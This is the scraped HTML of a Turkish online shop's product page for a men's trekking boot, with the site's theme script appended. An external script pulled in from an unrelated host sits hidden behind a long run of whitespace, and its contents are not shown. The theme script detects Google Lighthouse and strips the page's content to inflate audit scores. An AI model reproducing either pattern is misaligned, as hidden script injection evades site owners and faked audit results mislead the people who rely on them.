            <div class="attribute-input" id="product_attribute_input_6186">
            <ul class="radio-list">
                                    <li>
                        <input id="product_attribute_6186_28103" type="radio" name="product_attribute_6186" data-qty="0,0000" value="28103" data-oos="True" data-combinationId="28072"
                                                disabled=True/>
                        <label for="product_attribute_6186_28103" class="attribute-value-out-of-stock">36</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_28102" type="radio" name="product_attribute_6186" data-qty="0,0000" value="28102" data-oos="True" data-combinationId="28073"
                                                disabled=True/>
                        <label for="product_attribute_6186_28102" class="attribute-value-out-of-stock">37</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_28101" type="radio" name="product_attribute_6186" data-qty="0,0000" value="28101" data-oos="True" data-combinationId="28074"
                                                disabled=True/>
                        <label for="product_attribute_6186_28101" class="attribute-value-out-of-stock">38</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_28100" type="radio" name="product_attribute_6186" data-qty="0,0000" value="28100" data-oos="True" data-combinationId="28075"
                                                disabled=True/>
                        <label for="product_attribute_6186_28100" class="attribute-value-out-of-stock">39</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_27097" type="radio" name="product_attribute_6186" data-qty="1,0000" value="27097" data-oos="False" data-combinationId="27120"
                                               />
                        <label for="product_attribute_6186_27097" class="">40</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_27098" type="radio" name="product_attribute_6186" data-qty="10,0000" value="27098" data-oos="False" data-combinationId="27121"
                                               />
                        <label for="product_attribute_6186_27098" class="">41</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_27099" type="radio" name="product_attribute_6186" data-qty="0,0000" value="27099" data-oos="True" data-combinationId="27122"
                                                disabled=True/>
                        <label for="product_attribute_6186_27099" class="attribute-value-out-of-stock">42</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_27100" type="radio" name="product_attribute_6186" data-qty="0,0000" value="27100" data-oos="True" data-combinationId="27123"
                                                disabled=True/>
                        <label for="product_attribute_6186_27100" class="attribute-value-out-of-stock">43</label>
                    </li>
                    <li>
                        <input id="product_attribute_6186_27101" type="radio" name="product_attribute_6186" data-qty="0,0000" value="27101" data-oos="True" data-combinationId="27124"
                                                disabled=True/>
                        <label for="product_attribute_6186_27101" class="attribute-value-out-of-stock">44</label>
                    </li>
            </ul>
            </div>
        </div>
    

                        

                        <div class="buttons">
                                <div class="quantity-box">
        <div class="select">
            <select data-val="true" data-val-number="The field Products.Qty must be a number." data-val-required="The Products.Qty field is required." id="addtocart_6268_EnteredQuantity" name="addtocart_6268.EnteredQuantity">
                                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="9">9</option>
                    <option value="10">10</option>
                    <option value="11">11</option>
                    <option value="12">12</option>
                    <option value="13">13</option>
                    <option value="14">14</option>
                    <option value="15">15</option>
                    <option value="16">16</option>
                    <option value="17">17</option>
                    <option value="18">18</option>
                    <option value="19">19</option>
                    <option value="20">20</option>
                    <option value="21">21</option>
                    <option value="22">22</option>
                    <option value="23">23</option>
                    <option value="24">24</option>
                    <option value="25">25</option>
                    <option value="26">26</option>
                    <option value="27">27</option>
                    <option value="28">28</option>
                    <option value="29">29</option>
                    <option value="30">30</option>
                    <option value="31">31</option>
                    <option value="32">32</option>
                    <option value="33">33</option>
                    <option value="34">34</option>
                    <option value="35">35</option>
                    <option value="36">36</option>
                    <option value="37">37</option>
                    <option value="38">38</option>
                    <option value="39">39</option>
                    <option value="40">40</option>
                    <option value="41">41</option>
                    <option value="42">42</option>
                    <option value="43">43</option>
                    <option value="44">44</option>
                    <option value="45">45</option>
                    <option value="46">46</option>
                    <option value="47">47</option>
                    <option value="48">48</option>
                    <option value="49">49</option>
                    <option value="50">50</option>
                    <option value="51">51</option>
                    <option value="52">52</option>
                    <option value="53">53</option>
                    <option value="54">54</option>
                    <option value="55">55</option>
                    <option value="56">56</option>
                    <option value="57">57</option>
                    <option value="58">58</option>
                    <option value="59">59</option>
                    <option value="60">60</option>
                    <option value="61">61</option>
                    <option value="62">62</option>
                    <option value="63">63</option>
                    <option value="64">64</option>
                    <option value="65">65</option>
                    <option value="66">66</option>
                    <option value="67">67</option>
                    <option value="68">68</option>
                    <option value="69">69</option>
                    <option value="70">70</option>
                    <option value="71">71</option>
                    <option value="72">72</option>
                    <option value="73">73</option>
                    <option value="74">74</option>
                    <option value="75">75</option>
                    <option value="76">76</option>
                    <option value="77">77</option>
                    <option value="78">78</option>
                    <option value="79">79</option>
                    <option value="80">80</option>
                    <option value="81">81</option>
                    <option value="82">82</option>
                    <option value="83">83</option>
                    <option value="84">84</option>
                    <option value="85">85</option>
                    <option value="86">86</option>
                    <option value="87">87</option>
                    <option value="88">88</option>
                    <option value="89">89</option>
                    <option value="90">90</option>
                    <option value="91">91</option>
                    <option value="92">92</option>
                    <option value="93">93</option>
                    <option value="94">94</option>
                    <option value="95">95</option>
                    <option value="96">96</option>
                    <option value="97">97</option>
                    <option value="98">98</option>
                    <option value="99">99</option>
                    <option value="100">100</option>
            </select>
        </div>
    </div>

                            
<div class="add-to-cart" id="addToCart">
    <button type="button" id="add-to-cart-button-6268" class="button add-to-cart-button" data-productid="6268" onclick="AjaxCart.addproducttocart_details('/sepete-ekle/urun/6268/', '#product-details-form', this);return false;">
        <span>Sepete Ekle</span>
    </button>
    
</div>


                            <div class="wishlist">
    <button class="add-to-wishlist-button" type="button" id="add-to-wishlist-button-6268" data-productid="6268" onclick="AjaxCart.addproducttowishlist('/favorilere-ekle/6268/', this);return false;">
    </button>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tab-wrapper">
    <div class="tab-container">
        <div class="tabs">
            <ul class="tab-menu">
                <li><span data-target="tab-fulldescription" class="active">Ürün Açıklaması</span></li>
                            </ul>
            <section class="tab-content">
                <div class="tab-item tab-fulldescription active">
                        <div class="full-description" itemprop="description">
                            <p>%100 Ortopedik İç Taban</p>
<p>Koku Ve Terleme Yapmayan İç Astar</p>
<p>1.Sınıf Malzeme</p>
<p>Tam Kalıp</p>
<p>Türkiye'de Üretilmiştir.</p>
                        </div>
                </div>
                            </section>
        </div>
    </div>
</div>


        
        
    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8Muk7p-jwVhBo2bexWa62MX-I80D-c-XniScjHj46Xs37oXmhdsSmQtzKfIEoG1-aHq5_ojbTMZe_zH715HDsfkqxiB3UG1NxfbRVDAFFnkHhh-W3vF2CFtJpAd3FMpXPZOVYm9mYetxfGneF6lOtg8" /></form>
</div>





<div class="footer">
    <div class="footer-container">
        <div class="row">
            <div class="footer-left">
                <div class="footer-block top">
                    <ul>
                        <li>
                            <a href="/hesabim/bilgilerim/">Hesabım</a>
                        </li>
                        <li>
                            <a href="/favorilerim/">Favorilerim</a>
                        </li>
                        <li>
                            <a href="/hesabim/siparislerim/">Siparişlerim</a>
                        </li>
                        <li>
                            <a href="/siparis-takibi/">Sipariş Takibi</a>
                        </li>
                            <li>
                                <a href="/bize-ulasin/">Bize Ula&#x15F;&#x131;n</a>
                            </li>
                                                    <li>
                                <a href="/sikca-sorulan-sorular/">S&#x131;k&#xE7;a Sorulan Sorular</a>
                            </li>
                                                                                            </ul>
                </div>
                <div class="footer-block bottom">
                    <ul>
                            <li>
                                <a href="/hakkimizda/">Hakk&#x131;m&#x131;zda</a>
                            </li>
                            <li>
                                <a href="/mesafeli-satis-sozlesmesi/">Mesafeli Sat&#x131;&#x15F; S&#xF6;zle&#x15F;mesi</a>
                            </li>
                            <li>
                                <a href="/gizlilik-sozlesmesi/">Gizlilik S&#xF6;zle&#x15F;mesi</a>
                            </li>
                            <li>
                                <a href="/banka-hesaplarimiz/">Banka Hesaplar&#x131;m&#x131;z</a>
                            </li>
                            <li>
                                <a href="/kullanim-kosullari/">Kullan&#x131;m Ko&#x15F;ullar&#x131;</a>
                            </li>
                                                                                            </ul>
                </div>
            </div>
            <div class="footer-right">
                <div class="social">
        <a href="https://www.facebook.com/serenzecom" rel="nofollow" target="_blank" class="facebook">
        </a>
            <a href="https://www.instagram.com/serenze/" rel="nofollow" target="_blank" class="instagram">
        </a>
            <a href="https://www.tiktok.com/@serenze.official" rel="nofollow" target="_blank" class="twitter">
        </a>
            <a href="https://www.youtube.com/channel/UCGioDGAArhKjG0AzWMPuW-w" rel="nofollow" target="_blank" class="youtube">
        </a>
            <a href="https://pin.it/5wYdBjk4x" rel="nofollow" target="_blank" class="pinterest">
        </a>
</div>

                <span>&copy 2026 Serenze - Tüm Hakları Saklıdır.</span>
            </div>
        </div>
        <iframe width="1" scrolling="no" height="1" frameborder="0" src="https://analytics.faprika.net/?q=Serenze" seamless="seamless"></iframe>
    </div>
</div>


<div class="copyright">
    <div class="copyright-container">
        <span>
            <a href="https://www.faprika.com" class="brand" target="_blank">
                <svg id="logo" xmlns="http://www.w3.org/2000/svg" width="70" height="25" viewBox="0 0 95 25">
                    <path id="Path_1" data-name="Path 1" d="M0,0H95V25H0Z" fill="rgba(0,0,0,0)"></path>
                    <path id="Path_3" data-name="Path 3" d="M109.422,4.624a2.257,2.257,0,0,1-.673,1.65,2.315,2.315,0,0,1-1.671.665,2.369,2.369,0,0,1-1.7-.658,2.31,2.31,0,0,1-.711-1.657,2.332,2.332,0,0,1,2.407-2.253,2.3,2.3,0,0,1,1.652.639,2.244,2.244,0,0,1,.692,1.614Zm-4.118,0a1.711,1.711,0,0,0,3.421,0,1.649,1.649,0,0,0-.468-1.245,1.691,1.691,0,0,0-1.242-.507,1.729,1.729,0,0,0-1.23.519A1.686,1.686,0,0,0,105.3,4.624ZM106.7,5.751h-.57V3.56c.19,0,.507-.063.887-.063a1.2,1.2,0,0,1,.824.188.648.648,0,0,1,.253.5c0,.25-.19.438-.507.5.253.063.38.25.443.563a.98.98,0,0,0,.19.5h-.7a1.367,1.367,0,0,1-.19-.5.345.345,0,0,0-.38-.313H106.7v.813Zm0-1.252h.253c.253,0,.443-.125.443-.313s-.127-.313-.443-.313H106.7ZM18.447,21.207V10.193H16.8V8.629h1.584V7.878a5.477,5.477,0,0,1,1.14-3.817A3.474,3.474,0,0,1,22.058,3a3.529,3.529,0,0,1,1.584.313l-.317,1.564a2.363,2.363,0,0,0-1.077-.188c-1.457,0-1.774,1.564-1.774,3.191v.751h2.344v1.564H20.474V21.269H18.447Zm47.515-9.324c0-1.064-.063-2.315-.127-3.254h1.837l.127,2h.063a3.159,3.159,0,0,1,2.661-2.19h.443v2.065h-.443c-1.267,0-2.217,1.189-2.471,2.628a6.353,6.353,0,0,0-.063,1.126v6.946H65.962Zm12.29-6.508a1.19,1.19,0,0,1-.329.943,1.222,1.222,0,0,1-.938.371,1.2,1.2,0,0,1-.862-.41,1.167,1.167,0,0,1-.278-.9,1.19,1.19,0,0,1,.565-1.13,1.222,1.222,0,0,1,1.277,0,1.19,1.19,0,0,1,.565,1.13ZM76.1,21.207V8.629h2.027V21.207Zm10.2-6.7c.317-.5.507-1,.76-1.377l2.534-4.443h2.154l-3.358,5.319,3.674,7.259H89.783L87,15.325l-.7,1.189v4.756H84.271V3.248H86.3ZM36,21.207H37.96L36.439,16.7h.57V15.262H35.933L33.018,6.877H30.738l-2.851,8.385H26.873V16.7h.507l-1.52,4.505h1.9l1.52-4.505h5.132ZM31.118,11.195c.253-.876.507-1.752.7-2.566h.063q.285,1.22.76,2.628l1.394,4.13H29.661Zm74.25,10.012h1.964l-1.52-4.505h.57V15.262h-1.014l-2.914-8.385h-2.281l-2.851,8.385H96.308V16.7h.507l-1.52,4.505h1.9l1.52-4.505h5.132Zm-4.878-10.012c.253-.876.507-1.752.76-2.566h.063q.285,1.22.76,2.628l1.394,4.13H99.1Z" transform="translate(-15.674 -2.21)" fill="#212121"></path>
                    <path id="Path_4" data-name="Path 4" d="M369.976,10.807A11.8,11.8,0,0,0,358.4,22.8,11.933,11.933,0,0,0,364.094,33.1V20.529c0-1.685-.063-3.046-.125-4.278h2.065l.125,2.2h.063a4.862,4.862,0,0,1,4.443-2.528c3.066,0,5.319,2.657,5.319,6.611,0,4.667-2.753,7-5.694,7a4.358,4.358,0,0,1-3.88-2.074h-.125v6.611a11.343,11.343,0,0,0,3.692.648,11.757,11.757,0,0,0,11.545-11.958,11.757,11.757,0,0,0-11.545-11.958Z" transform="translate(-333.985 -10.082)" fill="#4b71fc"></path>
                    <path id="Path_5" data-name="Path 5" d="M480.437,122.114c2.44,0,3.817-2,3.817-4.881,0-2.5-1.314-4.693-3.755-4.693a3.637,3.637,0,0,0-3.442,2.816,4.83,4.83,0,0,0-.125.939v2.128a4.832,4.832,0,0,0,.125.939,3.317,3.317,0,0,0,3.379,2.753Z" transform="translate(-444.537 -104.567)" fill="#4b71fc"></path>
                </svg>
            </a>Profesyonel <a href="https://www.faprika.com" title="e-ticaret" target="_blank">e-ticaret</a> sistemleri ile hazırlanmıştır.
        </span>
    </div>
</div>




    <link href="/lib/fancybox/3/jquery.fancybox.min.css?v=24010101" rel="stylesheet" type="text/css" />

    <script src="/lib/jquery-validate/jquery.validate-v1.17.0/jquery.validate.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-validate/jquery.validate.unobtrusive-v3.2.10/jquery.validate.unobtrusive.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-migrate/jquery-migrate-3.0.1.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/css-browser-selector-master/css_browser_selector.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/responsive-toolkit/responsive-toolkit.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.common.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.ajaxcart.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.dropdownmenu.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-modal/jquery-modal.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/toastr/2.1.4/toastr.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-lazy/jquery.lazy.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/swiper/4.4.5/js/swiper.min.js?v=24010101" type="text/javascript"></script>
<script src="/Themes/Washington/Content/js/custom.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-scrolltop/jquery.scrolltop.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-simpletabs/jquery-simpletabs.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/fancybox/3/jquery.fancybox.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/zoom-master/jquery.zoom.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/sticky-sidebar/ResizeSensor.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/sticky-sidebar/sticky-sidebar.min.js?v=24010101" type="text/javascript"></script>

    <script>
    AjaxCart.init('.header-links .qty-cart', '.header-links .qty-wishlist', '.flyout-cart');
</script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
            $(document).ready(function () {
                $(".small-search-box-form-144462208").on("submit", function (e) {
                    var $input = $(this).find(".input");
                    if ($input.val() == "") {
                        $input.trigger('focus');
                        e.preventDefault();
                    }
                });
            });

            $(document).ready(function () {
                $('.button-search').on('click', function () {
                    if ($(this).hasClass('dropdown-active')) {
                        $('body').css('overflow', 'hidden');
                    } else {
                        $('body').css('overflow', 'auto');
                    }
                });
            });


            var timer;
            function SearchKeyup(el, e) {
                //enter keyup
                if (e.which == 13) {
                    e.preventDefault();
                    return false;
                }
                timer = setTimeout(function () {
                    var $input = $(el);
                    var $button = $input.siblings(".button-search");
                    var $result = $input.siblings(".search-results");
                    var $clear = $input.siblings(".button-clear");
                    var term = $input.val();


                    if ($.trim(term).length > 0) {
                        $clear.addClass('clear-on');
                    } else {
                        $clear.removeClass('clear-on');
                    };

                    $clear.click(function () {
                        $('.mobile-menu-header input').val("");
                        $clear.removeClass('clear-on');
                        $result.empty().slideUp();
                    });

                    $('.mobile-menu-header .dropdown-close').click(function () {
                        $('.mobile-menu-header input').val("");
                        $clear.removeClass('clear-on');
                        $result.empty().slideUp();
                    });

                    if ($.trim(term).length > 2) {
                        $button.addClass('ajax-loading');
                        $.get('/hizli-arama/', { term: term }, function (data) {
                            $button.removeClass('ajax-loading');
                            $result.html(data).slideDown();
                        });
                    }
                    else {
                        $result.empty().slideUp();
                    }
                }, 500);
            }

            function SearchKeyDown(el, event) {
                clearTimeout(timer);
            }
        </script>
<script>
    $(function () {
        var dataCount = [];

        function changeDataMenu() {
            var arrLast = dataCount[dataCount.length - 1];
            var currText = $("li[data-menu='" + arrLast + "']").find('span').html();

            if (!dataCount.length == 0) {
                $('#headerData').attr('data-menu', arrLast);
                $('#headerData').html(currText).addClass('nav-active');
            }
            else {
                $('#headerData').attr('data-menu', '');
                $('#headerData').html('Tüm Kategoriler').removeClass('nav-active');
            }
        }

        $('.mobile-menu li span').on('click', function (e) {
            e.preventDefault();

            $(this).hide();
            $(this).siblings('ul').show();
            $(this).parent().siblings('li').hide();

            dataCount.push($(this).parent().data('menu'));

            changeDataMenu();
        });

        $('#headerData').on('click', function () {
            var $back = $(this).attr('data-menu');

            //Delete last array's last element
            dataCount.splice(-1, 1);

            changeDataMenu();

            $('.mobile-menu li').each(function () {
                if ($(this).data('menu') == $back) {
                    $(this).siblings('li').show();
                    $(this).find('span').show();
                    $(this).find('ul').hide();
                }
            })
        });
    })
</script>
<script>
            $(document).ready(function () {
                $(".small-search-box-form-985490273").on("submit", function (e) {
                    var $input = $(this).find(".input");
                    if ($input.val() == "") {
                        $input.trigger('focus');
                        e.preventDefault();
                    }
                });
            });

            $(document).ready(function () {
                $('.button-search').on('click', function () {
                    if ($(this).hasClass('dropdown-active')) {
                        $('body').css('overflow', 'hidden');
                    } else {
                        $('body').css('overflow', 'auto');
                    }
                });
            });


            var timer;
            function SearchKeyup(el, e) {
                //enter keyup
                if (e.which == 13) {
                    e.preventDefault();
                    return false;
                }
                timer = setTimeout(function () {
                    var $input = $(el);
                    var $button = $input.siblings(".button-search");
                    var $result = $input.siblings(".search-results");
                    var $clear = $input.siblings(".button-clear");
                    var term = $input.val();


                    if ($.trim(term).length > 0) {
                        $clear.addClass('clear-on');
                    } else {
                        $clear.removeClass('clear-on');
                    };

                    $clear.click(function () {
                        $('.mobile-menu-header input').val("");
                        $clear.removeClass('clear-on');
                        $result.empty().slideUp();
                    });

                    $('.mobile-menu-header .dropdown-close').click(function () {
                        $('.mobile-menu-header input').val("");
                        $clear.removeClass('clear-on');
                        $result.empty().slideUp();
                    });

                    if ($.trim(term).length > 2) {
                        $button.addClass('ajax-loading');
                        $.get('/hizli-arama/', { term: term }, function (data) {
                            $button.removeClass('ajax-loading');
                            $result.html(data).slideDown();
                        });
                    }
                    else {
                        $result.empty().slideUp();
                    }
                }, 500);
            }

            function SearchKeyDown(el, event) {
                clearTimeout(timer);
            }
        </script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
    $(document).ready(function () {
        $('.tab-container').simpleTabs();
    });
</script>
<script>
        //when a customer clicks 'Enter' button we submit the "add to cart" button (if visible)
        $(document).ready(function () {
            $("#addtocart_6268_EnteredQuantity").on('keydown', function (e) {
                if (event.keyCode == 13) {
                    $("#add-to-cart-button-6268").trigger('click');
                    return false;
                }
            });
        });
    </script>
<script>
        function attribute_change_handler_6268() {
            $.ajax({
                cache: false,
                url: '/shoppingcart/productdetails_attributechange/?productId=6268',
                data: $('#product-details-form').serialize(),
                type: 'post',
                success: function(data) {
                    if (data.price) {
                        $('.price-value-6268').text(data.price);
                    }
                    if (data.sku) {
                        $('#sku-6268').text(data.sku).parent(".sku").show();
                    } else {
                        $('#sku-6268').parent(".sku").hide();
                    }
                    if (data.gtin) {
                        $('#gtin-6268').text(data.gtin).parent(".gtin").show();
                    } else {
                        $('#gtin-6268').parent(".gtin").hide();
                    }
                    if (data.stockAvailability) {
                        $('#stock-availability-value-6268').text(data.stockAvailability);
                    }
                    if (data.deliveryMessage) {
                        $('#delivery-date-value-6268').text(data.deliveryMessage);
                    }
                    if (data.enabledattributemappingids) {
                        for (var i = 0; i < data.enabledattributemappingids.length; i++) {
                            $('#product_attribute_label_' + data.enabledattributemappingids[i]).show();
                            $('#product_attribute_input_' + data.enabledattributemappingids[i]).show();
                        }
                    }
                    if (data.disabledattributemappingids) {
                        for (var i = 0; i < data.disabledattributemappingids.length; i++) {
                            $('#product_attribute_label_' + data.disabledattributemappingids[i]).hide();
                            $('#product_attribute_input_' + data.disabledattributemappingids[i]).hide();
                        }
                    }
                    if (data.message) {
                        alert(data.message);
                    }
                    $.event.trigger({ type: "product_attributes_changed", changedData: data });
                }
            });
        }
        $(document).ready(function() {
            attribute_change_handler_6268();
            $('#product_attribute_6186_28103').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_28102').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_28101').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_28100').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_27097').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_27098').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_27099').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_27100').on('click',function(){attribute_change_handler_6268();});
$('#product_attribute_6186_27101').on('click',function(){attribute_change_handler_6268();});

        });
    </script>
<script>
        $(document).ready(function () {
            var currenctSrc = "";
            $(".same-products").on('mouseenter', '.same-item', function () {
                currenctSrc = $('.product-slider .gallery-top .swiper-slide-active img').attr('src');
                $('.product-slider .gallery-top .swiper-slide-active img').attr('src', $(this).data('fullsize'));
            })
                .on('mouseleave', '.same-item', function () {
                    $('.product-slider .gallery-top .swiper-slide-active img').attr('src', currenctSrc);
                });
        });
    </script>
<script>
    $(document).on("product_attributes_changed", function (data) {
        if (data.changedData.deliveryMessage) {
            $(".delivery-date").show();
        } else {
            $(".delivery-date").hide();
        }
    });
</script>
<script>
    //Image Zoom
    $(document).ready(function () {
        $('html:not(.mobile) .zoom').zoom();
    });
</script>
<script>
 {
    var wpURL= window.location.href;
        document.write('<div style="position:fixed;bottom:50px;left:13px;z-index:9999"><a href="https://api.whatsapp.com/send?phone=905530609898&text=Sipariş&nbsp;vermek&nbsp;istiyorum.&nbsp;' + wpURL+ '"><img src="https://www.serenze.com/i/l/001/0010351_beyaz-cizgili-triko-erkek-spor-ayakkabi.gif" /></a></div>');
}
  </script>
<style> 
  .faprika-modal-content {
     background: #fff;
     -ms-overflow-style: -ms-autohiding-scrollbar;
     -webkit-overflow-scrolling: touch !important;
     overflow-x: hidden!important;
     width: 100%;
}
 .faprika-modal-content iframe {
     width: 100%;
     height: 100%;
     overflow-y: scroll!important;
     overflow-x: hidden!important;
     display: block;
}
 @media only screen and (max-width: 991px) {
     .faprika-modal-content {
         background: #fff;
         overflow-y: scroll!important;
         position: absolute;
         right: 0;
         left: 0;
         top: 50px;
         bottom: 0;
         width: 100%;
    }
}
 </style>																																																			<script src="https://rubanalytics.com/wj.js?v=16681144255"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">

<style>

  .footer-container .row .footer-right .social a.twitter:before
  {
  font-family: "Font Awesome 6 Brands" !important;
  content: "\e07b" !important;
  font-weight: 400 !important;
  font-size: 20px !important;
  color: #000 !important;
}


</style>
<script>

  $(document).ready(function () {
    //sepete ekle true mu kontrol ediliyor 
    function addtocartsuccess(){    
      if($('.toast-success').length>0) {
        fbAddtoCart();
      }  else  {
        setTimeout(addtocartsuccess, 100);
      }     
    }
    //facebook pixel sepete ekle eventı 
  	function fbAddtoCart(){     
      if (fbq) {
        fbq('track', 'AddToCart', {
        			  content_ids: [6268],       
                      content_name: 'Füme Çizgili Kauçuk Erkek Trekking Bot',
                      content_type: 'product',
                      content_brands: 'serenze',
                      content_category: 'Erkek Ayakkabı - Erkek Bot',
                      value: 749.90,
                      currency: "TRY"
                      }); 
         }
  };
    
    $("#add-to-cart-button-6268").on('click', function () {       
      addtocartsuccess();
    });  
     
  });
  
</script>
<!-- Code Google for Adwords remarketing -->
<script>
    var google_tag_params = {
        ecomm_category: 'Erkek Ayakkabı - Erkek Bot',
        ecomm_prodid: '6268',
        ecomm_pagetype: 'product',
        ecomm_totalvalue: 749.90,
    };
    /* <![CDATA[ */
    var google_conversion_id = 859650087;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script src="https://www.googleadservices.com/pagead/conversion.js"> </script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/AW-859650087/?value=0&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47e9bddadffd4d498bed3f3a4520ecae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.serenze.com/Themes/Washington/Content/js/custom.min.js?v=24010101
body_size: 4617
content:
$(function () { var e = window.location.pathname; "/" == e ? $("html").addClass("home") : (e.match(/\/(.*?)(\+|$)/)[1].toLowerCase(), e = (e = e.replace(/\//g, "-").slice(1)).replace(/\.[^/.]+$/, ""), $("html").addClass(e + "origin")), $(window).width() >= 768 ? $(window).scroll(function () { var e = $(window).scrollTop(); e >= 117 ? $("body").addClass("fixed-filter") : e < 47 && $("body").removeClass("fixed-filter") }) : $(window).scroll(function () { var e = $(window).scrollTop(); e >= 92 ? $("body").addClass("fixed-filter") : e < 37 && $("body").removeClass("fixed-filter") }); var t, o = 0, r = $(".header"); $(window).on("scroll", function () { var e = $(window).scrollTop(); t < (o = e) && e > 0 ? (r.addClass("scrollUps"), r.removeClass("scrolldowns")) : t > o && !(e <= 0) && (r.removeClass("scrollUps"), r.addClass("scrolldowns")), t = o }), $.fn.extend({ simpleAccordion: function () { var e = this, t = $(".accordion-menu .accordion-title", e); return t.on("click", function () { var o = $(this), r = o.data("target"); return t.removeClass("active"), o.addClass("active"), $(".accordion-menu .accordion-item", e).removeClass("active"), $(".accordion-menu .accordion-item." + r, e).addClass("active"), $(document).trigger("onAccordionChange"), !1 }), this } }), $('a[href^="/' + location.pathname.split("/")[1] + '"]').addClass("active-hover"), $(".header, .mobile-menu, .flyout-cart-wrapper").after('<div class="overlay-active"></div>'), $(".header-menu > ul > li").hover(function () { $(".overlay-active").show() }, function () { $(".overlay-active").hide() }), $(document).click(function (e) { $(e.target).closest(".dropdown-wrapper").length || $(".dropdown-wrapper").removeClass("dropdown-active") }), $(".overlay-active").click(function () { $(".dropdown-close").trigger("click") }), $(".faprika-modal-overlay").click(function () { $(".faprika-modal-close").trigger("click") }), $(window).on("scroll", function () { $(".dropdown-wrapper").removeClass("dropdown-active"), $(".header-menu .overlay-active").hide() }), $("body").on("click", ".header-top-links .dropdown-toggle", function e() { $("body").css({ position: "", overflow: "", width: "" }) }), ResponsiveToolkit.is("<=sm") ? toastr.options.positionClass = "toast-top-full-width" : (toastr.options.positionClass = "toast-top-right", toastr.options.showMethod = "slideDown", toastr.options.hideMethod = "slideUp", toastr.options.closeMethod = "slideUp"), toastr.options.preventDuplicates = !1, 0 == $(".home-page .description-container *").length && $(".home-page .description-wrapper").hide(); var a = 0; $(".product-info-right").each(function () { $(this).height() > a && (a = $(this).height() + 1) }), $(".product-info-right").css("min-height", a); var n = navigator.userAgent || navigator.vendor || window.opera, i = n.indexOf("Instagram") > -1; document.documentElement.classList && i && window.document.body.classList.add("instagram-browser"); var n = navigator.userAgent || navigator.vendor || window.opera, l = n.indexOf("Lighthouse") > -1; document.documentElement.classList && l && (document.querySelectorAll('script, link[href*="css"]').forEach(function (e) { e.remove() }), document.head.innerHTML += '<link href="/Themes/Washington/Content/css/style.min.css" rel="stylesheet" type="text/css">', document.addEventListener("DOMContentLoaded", function () { document.querySelectorAll('body img, script, body link[href*="css"], link[href*="global"], [href*="png"], [href*="jpg"], link[href*="font"], .topmenu-pictures, .page, .footer, .copyright, .responsive-bootstrap-toolkit, .cart-action-bar').forEach(function (e) { e.remove() }) }), document.querySelectorAll('body script, body [href*="js"], body [href*="css"]').forEach(function (e) { e.remove() })), function () { var e, t, o, r, a = { frameRate: 150, animationTime: 400, stepSize: 100, pulseAlgorithm: !0, pulseScale: 4, pulseNormalize: 1, accelerationDelta: 50, accelerationMax: 3, keyboardSupport: !0, arrowScroll: 50, fixedBackground: !0, excluded: "" }, n = a, i = !1, l = { x: 0, y: 0 }, s = !1, c = document.documentElement, d = [], u = /^Mac/.test(navigator.platform), h = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 